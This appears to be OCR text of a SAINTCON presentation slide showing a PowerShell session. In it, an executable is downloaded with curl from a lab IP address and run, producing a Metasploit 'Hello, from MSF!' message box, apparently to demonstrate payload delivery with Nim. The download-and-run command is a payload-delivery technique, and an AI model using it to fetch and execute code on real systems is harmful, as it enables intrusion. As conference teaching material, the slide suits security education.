 PowerPoint Slide Show - [nim presentation]
Windows PowerShell
PS C:\Users\frodo\nim> curl 10.10.1.24:8080/thread.exe -o thread.exe
PS C:\Users\frodo\nim> ls
Directory: C:\Users\frodo\nim
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/12/2022 9:51 PM 401267 helloWorld.exe
-a---- 10/12/2022 10:13 PM 476599 thread.exe
PS C:\Users\frodo\nim> .\thread.exe
[*] Running in x64 process
PS C:\Users\frodo\nim>
MessageBox
Hello, from MSF!
OK
SAINTCON